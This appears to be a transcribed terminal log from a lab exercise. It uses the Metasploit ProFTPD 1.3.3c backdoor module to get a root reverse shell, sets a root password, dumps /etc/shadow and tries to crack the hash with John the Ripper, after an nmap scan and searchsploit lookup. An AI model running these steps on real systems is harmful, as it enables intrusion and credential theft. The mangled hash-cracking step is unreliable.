 kali@kali: ~
kali@kali: ~ 117x52
msf exploit(unix/ftp/proftpd_133c_backdoor) > john hash.txt
[*] exec: john hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.248.128:4444
[*] 192.168.248.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hyv0vUNh9vp5E90W;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Hyv0vUNh9vp5E90W\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.248.128:4444 -> 192.168.248.132:46958) at 2026-07-24 06:45:41 -0400
whoami
root
sudo passwd root
Enter new UNIX password: marsplike
Retype new UNIX password: marsplike
passwd: password updated successfully
sudo grep '^root:' /etc/shadow
root:$6$jHFwpYnd$4fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1:20658:0:99999
:7:::
exit
ls
[*] 192.168.248.132 - Command shell session 2 closed.
msf exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(unix/ftp/proftpd_133c_backdoor) > exit
┌──(kali㉿kali)-[~]
└─$ locate rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
┌──(kali㉿kali)-[~]
└─$ ls
crAPI-main Documents fatima.txt go layerk.txt pimpmykali python this
david.txt Downloads favor.txt hash.txt Music Projects result.txt touch
Desktop example.txt gentle.txt hello Pictures Public Templates Videos
kali@kali: ~ 116x25
┌──(kali㉿kali)-[~]
└─$ echo fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1 > hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (cryptoSafe [AES-256-CBC])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:04:04 3/3 0g/s 8245Kp/s 8245Kc/s 8245KC/s hagtt8a..hsfey6t
0g 0:00:07:33 3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s elbs4M4..evsgout
0g 0:00:07:37 3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s xbvj2..x0cg6
0g 0:00:08:30 3/3 0g/s 8192Kp/s 8192Kc/s 8192KC/s bj1atsed..casyak25
0g 0:00:13:03 3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s 257b7op1..246d4745
0g 0:00:13:05 3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s kciks1th..roufmam1
0g 0:00:13:06 3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s rc1j2jr6..ilejut39
0g 0:00:13:07 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s idedos31..iksuruna
0g 0:00:13:08 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s swsomnall..mampater2
0g 0:00:13:09 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s chsbume26..cacrisgos
kali@kali: ~ 116x25
Nmap scan report for 192.168.57.131
Host is up (0.00013s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:6B:4F:8C (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.58 seconds
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.3c
Exploit Title | Path
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | linux/remote/16921.rb
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ _
// ACCESSING THE GRID //